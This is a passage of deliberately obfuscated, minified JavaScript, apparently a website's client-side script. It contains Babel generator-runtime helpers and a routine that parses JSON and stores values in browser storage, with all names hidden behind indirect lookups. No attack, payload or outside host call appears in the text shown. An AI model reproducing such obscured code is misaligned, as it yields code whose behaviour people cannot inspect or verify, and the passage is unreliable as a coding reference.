If.pop(),rHh=JXh,rHh;}}if(pE(bF()[z4(DO)](EF,K5,fO,cJ,Gz),Jxh[wI()[lP(J0)](fI,SLh,IH,Qx,lz)]))Jxh[pt()[mO(CS)].apply(null,[FA,cJ,Up,J0,g6,IB])]=Jxh[Fv()[tJ(YY)].apply(null,[rhh,lf])]=Jxh[kE()[Dv(YX)](QU(RX),DJ,p7,QU(RX))];else if(pE(Fv()[tJ(Mt)](JD,NN),Jxh[wI()[lP(J0)](fI,SLh,WP,Qx,S5)])){if(pE(w5h,d0h))throw w5h=lch,Jxh[rv(typeof kE()[Dv(Rv)],Hn([],[][[]]))?kE()[Dv(YX)](S5,DJ,p7,WP):kE()[Dv(kO)].call(null,R6,dLh,pkh,sN)];Jxh[XE()[sR(LH)](KU,K5,QU({}))](Jxh[kE()[Dv(YX)](mj,DJ,p7,V2)]);}else pE(XE()[sR(YY)].call(null,h9,mT,k9),Jxh[rv(typeof wI()[lP(Qx)],Hn(pE(typeof Fv()[tJ(RX)],'undefined')?Fv()[tJ(OI)](vT,ZQh):Fv()[tJ(cJ)](vU,nF),[][[]]))?wI()[lP(J0)](fI,SLh,zT,Qx,C4):wI()[lP(kO)](Od,VV,kz,nz,ZV)])&&Jxh[Fv()[tJ(kz)].call(null,s5,rE)](XE()[sR(YY)](h9,mT,QU(RX)),Jxh[kE()[Dv(YX)].apply(null,[C4,DJ,p7,N9])]);w5h=M7h;var HBh=Ckh(zh,[Y2h,m5h,Jxh]);if(pE(Fv()[tJ(Kz)](cc,Kt),HBh[XE()[sR(S5)](Jt,R2,QU(RX))])){if(w5h=Jxh[XE()[sR(vP)](MB,W8,Ws)]?lch:pmh,pE(HBh[kE()[Dv(YX)](nS,DJ,p7,JD)],T7h))continue;var DAh;return DAh=Ez(kq,[pE(typeof Fv()[tJ(hD)],Hn('',[][[]]))?Fv()[tJ(OI)](TT,RKh):Fv()[tJ(vN)](FH,vf),HBh[pE(typeof kE()[Dv(Pz)],Hn([],[][[]]))?kE()[Dv(kO)].apply(null,[vN,TV,V5,Pz]):kE()[Dv(YX)](LH,DJ,p7,vF)],XE()[sR(vP)](MB,W8,ZV),Jxh[XE()[sR(vP)](MB,W8,N0)]]),If.pop(),DAh;}pE(pE(typeof Fv()[tJ(ZV)],Hn('',[][[]]))?Fv()[tJ(OI)](As,HH):Fv()[tJ(Mt)](JD,NN),HBh[XE()[sR(S5)](Jt,R2,QU(QU({})))])&&(w5h=lch,Jxh[wI()[lP(J0)](fI,SLh,GY,Qx,PV)]=pE(typeof Fv()[tJ(Mt)],Hn([],[][[]]))?Fv()[tJ(OI)](Gc,Qp):Fv()[tJ(Mt)](JD,NN),Jxh[rv(typeof kE()[Dv(Bx)],Hn('',[][[]]))?kE()[Dv(YX)](YF,DJ,p7,vF):kE()[Dv(kO)](QU({}),Up,qQh,QU({}))]=HBh[pE(typeof kE()[Dv(O9)],Hn('',[][[]]))?kE()[Dv(kO)](QU([]),YQh,n8,Ws):kE()[Dv(YX)](gS,DJ,p7,B9)]);}If.pop();};}function njh(j8h,jAh){If.push(hd);var KVh=jAh[wI()[lP(J0)](fI,jrh,hV,Qx,KD)];var FDh=j8h[XE()[sR(Mt)](pm,WP,YF)][KVh];if(pE(FDh,CTh)){var G0h;return jAh[kE()[Dv(B9)].call(null,QU([]),PM,UB,Pz)]=null,pE(pE(typeof Fv()[tJ(GY)],Hn([],[][[]]))?Fv()[tJ(OI)](Y3h,Vj):Fv()[tJ(Mt)](JD,F3h),KVh)&&j8h[XE()[sR(Mt)](pm,WP,kz)][XE()[sR(YY)](p3h,mT,fI)]&&(jAh[wI()[lP(J0)](fI,jrh,sN,Qx,ZV)]=rv(typeof XE()[sR(xT)],Hn([],[][[]]))?XE()[sR(YY)](p3h,mT,pX):XE()[sR(U4)](Xkh,gI,Yx),jAh[kE()[Dv(YX)].call(null,zI,Of,p7,Rs)]=CTh,njh(j8h,jAh),pE(Fv()[tJ(Mt)](JD,F3h),jAh[wI()[lP(J0)](fI,jrh,Nc,Qx,R6)]))||rv(XE()[sR(YY)](p3h,mT,QU(R6)),KVh)&&(jAh[wI()[lP(J0)](fI,jrh,GY,Qx,lV)]=Fv()[tJ(Mt)].call(null,JD,F3h),jAh[kE()[Dv(YX)].call(null,QU(QU({})),Of,p7,Md)]=new (F[kE()[Dv(dD)].call(null,QU(QU(R6)),zP,pX,Rs)])(Hn(Hn(XE()[sR(YF)](cS,CA,Bx),KVh),fT()[Qc(ZE)](Mqh,V2,ZA,TJ,QA)))),If.pop(),G0h=T7h,G0h;}var cDh=Ckh(zh,[FDh,j8h[XE()[sR(Mt)](pm,WP,QU(R6))],jAh[kE()[Dv(YX)].call(null,QU(QU([])),Of,p7,dD)]]);if(pE(rv(typeof Fv()[tJ(S5)],Hn([],[][[]]))?Fv()[tJ(Mt)].apply(null,[JD,F3h]):Fv()[tJ(OI)](v7,sj),cDh[XE()[sR(S5)].apply(null,[g5,R2,FA])])){var kmh;return jAh[wI()[lP(J0)](fI,jrh,QU(QU(RX)),Qx,PV)]=Fv()[tJ(Mt)](JD,F3h),jAh[kE()[Dv(YX)](vF,Of,p7,LH)]=cDh[kE()[Dv(YX)](Yx,Of,p7,QU(RX))],jAh[kE()[Dv(B9)].apply(null,[U4,PM,UB,JD])]=null,If.pop(),kmh=T7h,kmh;}var q7h=cDh[kE()[Dv(YX)](S5,Of,p7,LH)];var NDh;return NDh=q7h?q7h[pE(typeof XE()[sR(vN)],'undefined')?XE()[sR(U4)].apply(null,[YY,EF,QU([])]):XE()[sR(vP)](Drh,W8,QU(QU([])))]?(jAh[j8h[bF()[z4(cJ)](ZE,pT,x5,ZE,L0)]]=q7h[Fv()[tJ(vN)](FH,DM)],jAh[bF()[z4(DO)].apply(null,[KV,x6,fO,cJ,KWh])]=j8h[bF()[z4(Qx)](fs,NH,ls,J0,KWh)],rv(pE(typeof XE()[sR(N0)],'undefined')?XE()[sR(U4)].call(null,Erh,PV,cx):XE()[sR(YY)](p3h,mT,Ws),jAh[rv(typeof wI()[lP(Qx)],Hn(Fv()[tJ(cJ)].apply(null,[vU,TH]),[][[]]))?wI()[lP(J0)](fI,jrh,Rv,Qx,pX):wI()[lP(kO)](SLh,rgh,H6,Jkh,ON)])&&(jAh[wI()[lP(J0)](fI,jrh,kz,Qx,BN)]=bF()[z4(DO)].call(null,N9,xd,fO,cJ,KWh),jAh[kE()[Dv(YX)].apply(null,[YY,Of,p7,Kz])]=CTh),jAh[rv(typeof kE()[Dv(J0)],Hn([],[][[]]))?kE()[Dv(B9)].apply(null,[lV,PM,UB,kO]):kE()[Dv(kO)].call(null,EF,z0,dM,QU(QU(R6)))]=null,T7h):q7h:(jAh[wI()[lP(J0)].apply(null,[fI,jrh,QU(RX),Qx,Ws])]=Fv()[tJ(Mt)](JD,F3h),jAh[pE(typeof kE()[Dv(TT)],Hn('',[][[]]))?kE()[Dv(kO)](QU({}),K1h,WLh,pT):kE()[Dv(YX)].apply(null,[kO,Of,p7,Kz])]=new (F[kE()[Dv(dD)].apply(null,[VO,zP,pX,tA])])(bF()[z4(g6)](x6,IH,jkh,Rs,R9)),jAh[kE()[Dv(B9)](hV,PM,UB,Zs)]=null,T7h),If.pop(),NDh;}Esh[XE()[sR(ZE)](cI,hz,JD)]=fBh;MBh(bAh,pE(typeof kE()[Dv(Kc)],'undefined')?kE()[Dv(kO)].call(null,QU(QU([])),Ps,AZh,H6):kE()[Dv(cJ)].call(null,IH,OIh,YA,Rs),Ez(kq,[pE(typeof Fv()[tJ(S9)],Hn('',[][[]]))?Fv()[tJ(OI)].apply(null,[wd,vD]):Fv()[tJ(vN)](FH,cLh),fBh,kE()[Dv(N0)](xT,lI,A0,lV),QU(R6)]));MBh(fBh,kE()[Dv(cJ)](mP,OIh,YA,Sx),Ez(kq,[Fv()[tJ(vN)](FH,cLh),Esh,kE()[Dv(N0)](QU([]),lI,A0,R2),QU(R6)]));Esh[Fv()[tJ(YF)](kD,rJ)]=t2h(fBh,BBh,XE()[sR(N9)](hf,Us,dD));P7h[XE()[sR(hV)](MO,Kz,YF)]=function(Rmh){If.push(BN);var UHh=hn(kE()[Dv(Zs)](Md,fH,DO,Rs),typeof Rmh)&&Rmh[kE()[Dv(cJ)].apply(null,[TJ,z7,YA,K5])];var Jjh;return Jjh=QU(QU(UHh))&&(pE(UHh,Esh)||pE(XE()[sR(N9)].call(null,qH,Us,QU([])),UHh[Fv()[tJ(YF)].call(null,kD,mV)]||UHh[fT()[Qc(R6)](C8,nS,Xz,GY,cJ)])),If.pop(),Jjh;};P7h[fT()[Qc(zm)].apply(null,[ls,zT,BKh,DD,cJ])]=function(qdh){If.push(JD);F[kE()[Dv(zm)].call(null,QU(QU(R6)),IA,Mn,U4)][Fv()[tJ(cx)](zI,wvh)]?F[kE()[Dv(zm)].call(null,fI,IA,Mn,QU(QU(R6)))][Fv()[tJ(cx)].apply(null,[zI,wvh])](qdh,fBh):(qdh[XE()[sR(zc)](fvh,qj,NH)]=fBh,t2h(qdh,BBh,XE()[sR(N9)](bLh,Us,R2)));qdh[XE()[sR(ZE)].apply(null,[tx,hz,IH])]=F[kE()[Dv(zm)].call(null,C4,IA,Mn,A0)][XE()[sR(Pz)](Qp,PS,KD)](bAh);var zjh;return If.pop(),zjh=qdh,zjh;};P7h[Fv()[tJ(xd)](hj,dU)]=function(sqh){return Ckh.apply(this,[pG,arguments]);};fHh(pxh[XE()[sR(ZE)].apply(null,[cI,hz,N0])]);t2h(pxh[XE()[sR(ZE)].apply(null,[cI,hz,QU(QU([]))])],rBh,function(){return Ckh.apply(this,[rC,arguments]);});P7h[kE()[Dv(S9)](B9,zQh,GX,hD)]=pxh;P7h[bF()[z4(J0)](vP,LB,Nm,ON,Id)]=function(kAh,CDh,G7h,SBh,jxh){If.push(PKh);pE(vCh(R6),jxh)&&(jxh=F[XE()[sR(Y0)].call(null,r0,z0,C4)]);var USh=new pxh(q0h(kAh,CDh,G7h,SBh),jxh);var JBh;return JBh=P7h[XE()[sR(hV)].call(null,NS,Kz,Rv)](CDh)?USh:USh[bF()[z4(DO)].call(null,EF,ZE,fO,cJ,Wgh)]()[Fv()[tJ(S9)].call(null,Gkh,XV)](function(ATh){If.push(PM);var Y0h;return Y0h=ATh[XE()[sR(vP)].apply(null,[nB,W8,xT])]?ATh[Fv()[tJ(vN)](FH,cS)]:USh[bF()[z4(DO)](QU(R6),DO,fO,cJ,Yc)](),If.pop(),Y0h;}),If.pop(),JBh;};fHh(bAh);t2h(bAh,BBh,Fv()[tJ(NH)](Hc,R8));t2h(bAh,lxh,function(){return Ckh.apply(this,[HR,arguments]);});t2h(bAh,kE()[Dv(YY)](ZE,kF,cc,Hf),function(){return Ckh.apply(this,[Bl,arguments]);});P7h[kE()[Dv(kz)].call(null,zI,chh,Hc,Hj)]=function(FM){return Ckh.apply(this,[DG,arguments]);};P7h[pE(typeof kE()[Dv(mP)],Hn([],[][[]]))?kE()[Dv(kO)](QU(QU(R6)),K4h,Grh,ZV):kE()[Dv(fs)].apply(null,[xd,bX,Xkh,KV])]=JTh;Pxh[XE()[sR(ZE)](cI,hz,YF)]=Ez(kq,[kE()[Dv(cJ)].apply(null,[Y0,OIh,YA,Hf]),Pxh,Fv()[tJ(vP)](nA,LI),function T8h(wxh){If.push(D5);if(this[pE(typeof kE()[Dv(kO)],'undefined')?kE()[Dv(kO)].apply(null,[lz,JD,mM,QU(R6)]):kE()[Dv(vP)](vN,CP,CA,Rv)]=R6,this[bF()[z4(DO)].call(null,KD,x6,fO,cJ,pf)]=r6[R2],this[pt()[mO(CS)].call(null,dD,cJ,EJ,A0,LH,IB)]=this[Fv()[tJ(YY)](rhh,b4)]=CTh,this[XE()[sR(vP)](kn,W8,TJ)]=QU(RX),this[kE()[Dv(B9)](GX,Vs,UB,Zs)]=null,this[wI()[lP(J0)].apply(null,[fI,RJ,PS,Qx,zm])]=bF()[z4(DO)](QU(QU([])),fs,fO,cJ,pf),this[kE()[Dv(YX)].call(null,QU(QU(R6)),RN,p7,rj)]=CTh,this[fT()[Qc(U4)](dB,mj,s4,QU(RX),ZE)][XE()[sR(kz)](LI,pj,KD)](H0h),QU(wxh))for(var Kxh in this)pE(Fv()[tJ(CS)](B9,GO),Kxh[kE()[Dv(g6)].call(null,GY,Nn,H6,QU(QU(RX)))](R6))&&U8h.call(this,Kxh)&&QU(F[kE()[Dv(H6)](QU(QU([])),nm,z0,QU(QU([])))](FB(Kxh[rv(typeof fT()[Qc(zm)],'undefined')?fT()[Qc(CS)](p5,gS,EJ,LB,ON):fT()[Qc(vN)].apply(null,[dWh,VO,Ath,QU(RX),VD])](RX))))&&(this[Kxh]=CTh);If.pop();},pE(typeof kE()[Dv(g6)],'undefined')?kE()[Dv(kO)](fs,fs,lth,QU({})):kE()[Dv(LH)].call(null,QU(QU({})),Bj,S3h,R2),function(){return Ckh.apply(this,[tW,arguments]);},XE()[sR(LH)](JX,K5,Hj),function sSh(z5h){If.push(Yx);if(this[XE()[sR(vP)](V5,W8,Hf)])throw z5h;var g7h=this;function Ijh(j7h,mXh){If.push(gkh);jjh[rv(typeof XE()[sR(GX)],Hn('',[][[]]))?XE()[sR(S5)].apply(null,[I0,R2,QU(QU(RX))]):XE()[sR(U4)].call(null,LP,x1h,QU(QU(RX)))]=Fv()[tJ(Mt)].call(null,JD,S8);jjh[kE()[Dv(YX)](R6,Z2,p7,CS)]=z5h;g7h[bF()[z4(DO)](xd,pT,fO,cJ,YGh)]=j7h;mXh&&(g7h[pE(typeof wI()[lP(g6)],Hn(Fv()[tJ(cJ)](vU,CM),[][[]]))?wI()[lP(kO)](KCh,VWh,cx,Trh,PV):wI()[lP(J0)](fI,wx,N9,Qx,B9)]=bF()[z4(DO)](kO,nS,fO,cJ,YGh),g7h[rv(typeof kE()[Dv(U4)],Hn([],[][[]]))?kE()[Dv(YX)](CS,Z2,p7,Mt):kE()[Dv(kO)].call(null,QU({}),Ts,m3h,Mt)]=CTh);var v7h;return If.pop(),v7h=QU(QU(mXh)),v7h;}for(var Hsh=xc(this[fT()[Qc(U4)](dB,DO,trh,Y0,ZE)][Fv()[tJ(R6)](I2,mQh)],RX);N6(Hsh,R6);--Hsh){var Mdh=this[fT()[Qc(U4)](dB,vP,trh,S5,ZE)][Hsh],jjh=Mdh[kE()[Dv(Kc)](DO,nO,lT,H6)];if(pE(rv(typeof XE()[sR(Rs)],Hn([],[][[]]))?XE()[sR(NH)].apply(null,[rx,Qx,Hj]):XE()[sR(U4)](qz,UT,Rs),Mdh[XE()[sR(cx)](rx,JV,QU(QU(RX)))])){var A7h;return A7h=Ijh(bF()[z4(QA)](ZV,S9,Hj,g6,SH)),If.pop(),A7h;}if(BZh(Mdh[XE()[sR(cx)](rx,JV,QU(RX))],this[kE()[Dv(vP)](GX,R0,CA,N0)])){var wDh=U8h.call(Mdh,rv(typeof kE()[Dv(vP)],Hn('',[][[]]))?kE()[Dv(Kz)](lz,S0,pj,Mt):kE()[Dv(kO)](TT,YX,PS,hV)),x2h=U8h.call(Mdh,rv(typeof XE()[sR(N0)],'undefined')?XE()[sR(xd)].apply(null,[Anh,Tc,QU(QU(R6))]):XE()[sR(U4)](mrh,QFh,Sx));if(wDh&&x2h){if(lm(this[kE()[Dv(vP)](S9,R0,CA,QU(QU([])))],Mdh[kE()[Dv(Kz)].apply(null,[YF,S0,pj,TJ])])){var p7h;return p7h=Ijh(Mdh[kE()[Dv(Kz)].apply(null,[KV,S0,pj,Mt])],QU(R6)),If.pop(),p7h;}if(lm(this[kE()[Dv(vP)].call(null,Yx,R0,CA,VO)],Mdh[XE()[sR(xd)].call(null,Anh,Tc,KD)])){var STh;return STh=Ijh(Mdh[rv(typeof XE()[sR(YX)],Hn('',[][[]]))?XE()[sR(xd)](Anh,Tc,QU({})):XE()[sR(U4)](m8,Cj,VH)]),If.pop(),STh;}}else if(wDh){if(lm(this[kE()[Dv(vP)](QU(QU(R6)),R0,CA,ON)],Mdh[kE()[Dv(Kz)].apply(null,[N0,S0,pj,C4])])){var V8h;return V8h=Ijh(Mdh[pE(typeof kE()[Dv(zI)],Hn([],[][[]]))?kE()[Dv(kO)](QU(RX),KZh,j5,J0):kE()[Dv(Kz)](S5,S0,pj,zT)],QU(R6)),If.pop(),V8h;}}else{if(QU(x2h))throw new (F[Fv()[tJ(dD)].apply(null,[VH,ZS])])(XE()[sR(EF)](s9,YNh,k9));if(lm(this[kE()[Dv(vP)](gS,R0,CA,zI)],Mdh[XE()[sR(xd)](Anh,Tc,C4)])){var Fmh;return Fmh=Ijh(Mdh[XE()[sR(xd)].call(null,Anh,Tc,ZV)]),If.pop(),Fmh;}}}}If.pop();},Fv()[tJ(kz)].call(null,s5,D5),function Z0h(RXh,hsh){If.push(qwh);for(var d2h=xc(this[fT()[Qc(U4)].call(null,dB,PS,bx,QU(RX),ZE)][Fv()[tJ(R6)](I2,dn)],RX);N6(d2h,R6);--d2h){var nAh=this[fT()[Qc(U4)](dB,kz,bx,VO,ZE)][d2h];if(BZh(nAh[XE()[sR(cx)].apply(null,[vI,JV,mP])],this[rv(typeof kE()[Dv(vN)],Hn([],[][[]]))?kE()[Dv(vP)](cx,C6,CA,LH):kE()[Dv(kO)](Zs,KCh,gEh,QU(R6))])&&U8h.call(nAh,XE()[sR(xd)].apply(null,[bnh,Tc,QU({})]))&&lm(this[kE()[Dv(vP)].apply(null,[xT,C6,CA,QU(RX)])],nAh[pE(typeof XE()[sR(U4)],Hn('',[][[]]))?XE()[sR(U4)](zT,pKh,QU(QU(R6))):XE()[sR(xd)](bnh,Tc,YF)])){var RTh=nAh;break;}}RTh&&(pE(kE()[Dv(YF)].call(null,QU(QU(RX)),Rm,B5,vP),RXh)||pE(rv(typeof pt()[mO(OI)],'undefined')?pt()[mO(lV)].call(null,tA,QA,N3h,A0,xT,vV):pt()[mO(ON)](YX,xd,PY,ZE,QU(QU(R6)),dIh),RXh))&&BZh(RTh[XE()[sR(cx)].call(null,vI,JV,p7)],hsh)&&BZh(hsh,RTh[XE()[sR(xd)](bnh,Tc,tA)])&&(RTh=null);var mxh=RTh?RTh[kE()[Dv(Kc)](pX,IY,lT,zI)]:{};mxh[XE()[sR(S5)](tw,R2,vN)]=RXh;mxh[kE()[Dv(YX)](QU({}),mX,p7,S5)]=hsh;var Msh;return Msh=RTh?(this[wI()[lP(J0)](fI,JJh,pX,Qx,TT)]=bF()[z4(DO)].call(null,QU(QU(R6)),hV,fO,cJ,jKh),this[bF()[z4(DO)].apply(null,[YX,pT,fO,cJ,jKh])]=RTh[XE()[sR(xd)](bnh,Tc,pT)],T7h):this[kE()[Dv(cx)](PS,nJ,Jj,ZV)](mxh),If.pop(),Msh;},kE()[Dv(cx)].call(null,OI,m2,Jj,QU(R6)),function OAh(Z8h,v0h){If.push(Yrh);if(pE(rv(typeof Fv()[tJ(Bx)],Hn([],[][[]]))?Fv()[tJ(Mt)](JD,V6):Fv()[tJ(OI)](lYh,GA),Z8h[pE(typeof XE()[sR(Qx)],'undefined')?XE()[sR(U4)].apply(null,[AWh,kz,QU({})]):XE()[sR(S5)](vY,R2,VH)]))throw Z8h[kE()[Dv(YX)].apply(null,[nS,cm,p7,cx])];pE(kE()[Dv(YF)](MH,BE,B5,N0),Z8h[XE()[sR(S5)].apply(null,[vY,R2,wO])])||pE(rv(typeof pt()[mO(kO)],Hn([],[][[]]))?pt()[mO(lV)](BN,QA,hs,vF,QU({}),vV):pt()[mO(ON)](pX,m1h,ss,kO,k9,zEh),Z8h[XE()[sR(S5)](vY,R2,fI)])?this[bF()[z4(DO)](K5,VO,fO,cJ,RA)]=Z8h[rv(typeof kE()[Dv(xd)],Hn('',[][[]]))?kE()[Dv(YX)](QU(QU(RX)),cm,p7,S5):kE()[Dv(kO)](TJ,WH,Yc,GY)]:pE(XE()[sR(YY)].call(null,NS,mT,ZV),Z8h[XE()[sR(S5)].apply(null,[vY,R2,QU(QU([]))])])?(this[rv(typeof Fv()[tJ(CS)],Hn([],[][[]]))?Fv()[tJ(hV)].call(null,zX,jN):Fv()[tJ(OI)](CJh,Wgh)]=this[kE()[Dv(YX)].call(null,NH,cm,p7,vN)]=Z8h[kE()[Dv(YX)].call(null,mP,cm,p7,QU(QU(RX)))],this[wI()[lP(J0)](fI,xB,NH,Qx,kO)]=XE()[sR(YY)].call(null,NS,mT,LH),this[bF()[z4(DO)](zc,cJ,fO,cJ,RA)]=pE(typeof bF()[z4(lV)],Hn([],[][[]]))?bF()[z4(zI)](dD,RX,Rs,Ghh,xrh):bF()[z4(QA)](PV,Qx,Hj,g6,SLh)):pE(rv(typeof Fv()[tJ(TT)],Hn([],[][[]]))?Fv()[tJ(Kz)].apply(null,[cc,CY]):Fv()[tJ(OI)](tZh,bT),Z8h[rv(typeof XE()[sR(A0)],Hn([],[][[]]))?XE()[sR(S5)](vY,R2,mj):XE()[sR(U4)].apply(null,[khh,vUh,QU(RX)])])&&v0h&&(this[bF()[z4(DO)](Qx,NH,fO,cJ,RA)]=v0h);var rAh;return If.pop(),rAh=T7h,rAh;},Fv()[tJ(zc)](z9,bx),function HHh(Hch){If.push(B1h);for(var P2h=xc(this[fT()[Qc(U4)].apply(null,[dB,R6,Cwh,NH,ZE])][Fv()[tJ(R6)](I2,EZh)],RX);N6(P2h,R6);--P2h){var lmh=this[fT()[Qc(U4)](dB,rj,Cwh,zI,ZE)][P2h];if(pE(lmh[XE()[sR(xd)](Krh,Tc,X5)],Hch)){var fSh;return this[rv(typeof kE()[Dv(Bx)],Hn('',[][[]]))?kE()[Dv(cx)](QA,Zp,Jj,S9):kE()[Dv(kO)](Hf,B9,Dhh,FA)](lmh[kE()[Dv(Kc)].apply(null,[VO,Zq,lT,QU(QU({}))])],lmh[kE()[Dv(Mt)](R6,rP,R2,U4)]),H0h(lmh),If.pop(),fSh=T7h,fSh;}}If.pop();},Fv()[tJ(Y0)].apply(null,[jJ,p6]),function IXh(Lxh){If.push(Ap);for(var KTh=xc(this[pE(typeof fT()[Qc(Qx)],Hn([],[][[]]))?fT()[Qc(vN)].call(null,Qrh,PS,N3h,nS,BN):fT()[Qc(U4)].apply(null,[dB,Hj,lA,Hj,ZE])][Fv()[tJ(R6)](I2,VR)],RX);N6(KTh,R6);--KTh){var s2h=this[fT()[Qc(U4)].apply(null,[dB,Kz,lA,KD,ZE])][KTh];if(pE(s2h[pE(typeof XE()[sR(vP)],Hn([],[][[]]))?XE()[sR(U4)](YGh,hT,x6):XE()[sR(cx)](gt,JV,VO)],Lxh)){var Y8h=s2h[kE()[Dv(Kc)](xT,HF,lT,Hj)];if(pE(Fv()[tJ(Mt)](JD,Dt),Y8h[XE()[sR(S5)](NY,R2,NH)])){var l8h=Y8h[kE()[Dv(YX)](x6,P2,p7,Bx)];H0h(s2h);}var pAh;return If.pop(),pAh=l8h,pAh;}}throw new (F[rv(typeof Fv()[tJ(DD)],Hn([],[][[]]))?Fv()[tJ(dD)](VH,JCh):Fv()[tJ(OI)].apply(null,[ED,AKh])])(kE()[Dv(xd)](Sx,JF,ZV,vP));},pt()[mO(Zs)](YY,zm,O1h,QU(RX),nS,qz),function s5h(Ddh,gXh,d5h){If.push(H6);this[rv(typeof kE()[Dv(FA)],Hn([],[][[]]))?kE()[Dv(B9)](GX,zc,UB,lz):kE()[Dv(kO)](GY,Zs,rkh,YY)]=Ez(kq,[XE()[sR(Mt)](Im,WP,pX),JTh(Ddh),bF()[z4(cJ)](N0,S9,x5,ZE,hj),gXh,bF()[z4(Qx)](ON,DD,ls,J0,nx),d5h]);pE(bF()[z4(DO)].apply(null,[VO,Mt,fO,cJ,nx]),this[wI()[lP(J0)](fI,md,QU(QU(R6)),Qx,FA)])&&(this[kE()[Dv(YX)](g6,B4,p7,zT)]=CTh);var p0h;return If.pop(),p0h=T7h,p0h;}]);var p5h;return If.pop(),p5h=P7h,p5h;};var qvh=function(QTh){"@babel/helpers - typeof";If.push(tM);qvh=hn(kE()[Dv(Zs)](dD,I0,DO,QU({})),typeof F[XE()[sR(fI)](r2,PY,Zs)])&&hn(pE(typeof Fv()[tJ(Cs)],Hn('',[][[]]))?Fv()[tJ(OI)].call(null,OH,ZH):Fv()[tJ(Rv)].call(null,dc,H7),typeof F[XE()[sR(fI)](r2,PY,Nm)][XE()[sR(Mt)].call(null,j2,WP,ZE)])?function(NKh){return Ckh.apply(this,[Vb,arguments]);}:function(Zlh){return Ckh.apply(this,[Nq,arguments]);};var Yxh;return If.pop(),Yxh=qvh(QTh),Yxh;};var lvh=function(mDh){"@babel/helpers - typeof";If.push(LP);lvh=hn(kE()[Dv(Zs)](QU(QU([])),pkh,DO,pT),typeof F[XE()[sR(fI)].call(null,c4,PY,FA)])&&hn(pE(typeof Fv()[tJ(mP)],'undefined')?Fv()[tJ(OI)].call(null,zZh,gEh):Fv()[tJ(Rv)](dc,CJh),typeof F[XE()[sR(fI)].apply(null,[c4,PY,S5])][XE()[sR(Mt)](MR,WP,hD)])?function(rWh){return Ckh.apply(this,[YG,arguments]);}:function(RQh){return Ckh.apply(this,[S1,arguments]);};var TSh;return If.pop(),TSh=lvh(mDh),TSh;};var mbh=function(c5h){If.push(Mqh);if(c5h[rv(typeof kE()[Dv(wO)],'undefined')?kE()[Dv(hO)].call(null,J0,O4,Us,KD):kE()[Dv(kO)](QU({}),rGh,Tgh,hD)]){var kTh=F[XE()[sR(gj)](TP,TT,OI)][kE()[Dv(BA)].call(null,vP,nJ,VV,DD)](c5h[kE()[Dv(hO)](QU(R6),O4,Us,MH)]);if(kTh[pt()[mO(RX)](cx,OI,vIh,Y0,KD,S7)](KIh)&&kTh[pt()[mO(RX)].call(null,g6,OI,vIh,Kz,Hf,S7)](QEh)&&kTh[pt()[mO(RX)].call(null,MH,OI,vIh,EF,IH,S7)](P6h)){var xjh=kTh[KIh][XE()[sR(Rs)].call(null,wqh,I9,Hf)](kE()[Dv(Sx)].apply(null,[QU({}),YA,fH,zm]));var EXh=kTh[QEh][XE()[sR(Rs)].call(null,wqh,I9,zT)](kE()[Dv(Sx)](QU(QU(RX)),YA,fH,U4));QOh=F[Fv()[tJ(ON)](J0,mM)](xjh[R6],r6[DD]);NUh=F[Fv()[tJ(ON)](J0,mM)](EXh[R6],ZE);NYh=F[rv(typeof Fv()[tJ(Kz)],Hn([],[][[]]))?Fv()[tJ(ON)](J0,mM):Fv()[tJ(OI)].apply(null,[F0,VO])](EXh[RX],ZE);dUh=kTh[P6h];if(Sqh(VW,[])){try{var b8h=If.length;var UDh=QU([]);F[kE()[Dv(QA)](QU(R6),g5,dV,QU(QU([])))][XE()[sR(TJ)].apply(null,[ggh,G5,hD])][XE()[sR(B5)].apply(null,[js,Md,Qx])](Hn(p4h,KIh),kTh[KIh]);F[rv(typeof kE()[Dv(TJ)],Hn([],[][[]]))?kE()[Dv(QA)].apply(null,[QU(QU([])),g5,dV,dD]):kE()[Dv(kO)](pX,mx,ZS,QU(R6))][pE(typeof XE()[sR(J0)],Hn('',[][[]]))?XE()[sR(U4)](jJh,Vlh,QU(QU([]))):XE()[sR(TJ)](ggh,G5,H6)][XE()[sR(B5)].call(null,js,Md,Sx)](Hn(p4h,QEh),kTh[QEh]);F[kE()[Dv(QA)](S9,g5,dV,x6)][XE()[sR(TJ)](ggh,G5,Nc)][pE(typeof XE()[sR(nS)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[pLh,A0,X5]):XE()[sR(B5)](js,Md,QU(QU([])))](Hn(p4h,P6h),kTh[P6h]);}catch(Ach){If.splice(xc(b8h,RX),Infinity,Mqh);}}}if(kTh[pt()[mO(RX)](tA,OI,vIh,ZE,B9,S7)](HIh)){var SHh=kTh[HIh];if(Sqh(VW,[])){try{var Lsh=If.length;var LAh=QU(QU(rC));F[kE()[Dv(QA)](ZV,g5,dV,QU(QU(RX)))][rv(typeof XE()[sR(U8)],Hn([],[][[]]))?XE()[sR(TJ)].apply(null,[ggh,G5,A0]):XE()[sR(U4)].call(null,fvh,K5,cx)][XE()[sR(B5)](js,Md,YF)](Hn(p4h,HIh),SHh);}catch(I2h){If.splice(xc(Lsh,RX),Infinity,Mqh);}}}zbh(kTh);}If.pop();};var Tvh=function(KSh){"@babel/helpers - typeof";If.push(Ec);Tvh=hn(rv(typeof kE()[Dv(nS)],'undefined')?kE()[Dv(Zs)](ZV,SS,DO,hV):kE()[Dv(kO)](QU(QU(RX)),Jj,vWh,QU([])),typeof F[XE()[sR(fI)].call(null,Lv,PY,RX)])&&hn(Fv()[tJ(Rv)](dc,G8),typeof F[rv(typeof XE()[sR(t7)],Hn('',[][[]]))?XE()[sR(fI)].apply(null,[Lv,PY,DD]):XE()[sR(U4)](Qx,JGh,WP)][XE()[sR(Mt)](mF,WP,C4)])?function(ACh){return Ckh.apply(this,[qb,arguments]);}:function(xGh){return Ckh.apply(this,[gb,arguments]);};var Emh;return If.pop(),Emh=Tvh(KSh),Emh;};var BDh=function(CSh){"@babel/helpers - typeof";If.push(RJh);BDh=hn(kE()[Dv(Zs)](Rs,nO,DO,NH),typeof F[XE()[sR(fI)](sP,PY,BN)])&&hn(Fv()[tJ(Rv)].call(null,dc,EX),typeof F[XE()[sR(fI)].call(null,sP,PY,dD)][pE(typeof XE()[sR(Kc)],Hn('',[][[]]))?XE()[sR(U4)](nx,DWh,JD):XE()[sR(Mt)].call(null,PN,WP,YY)])?function(OKh){return Ckh.apply(this,[kQ,arguments]);}:function(Zqh){return Ckh.apply(this,[Lk,arguments]);};var gsh;return If.pop(),gsh=BDh(CSh),gsh;};var ZTh=function(){"use strict";var L8h=function(jwh,UIh,X6h){return ARh.apply(this,[EW,arguments]);};var I5h=function(bdh,mmh,x7h,wHh){If.push(JJh);var 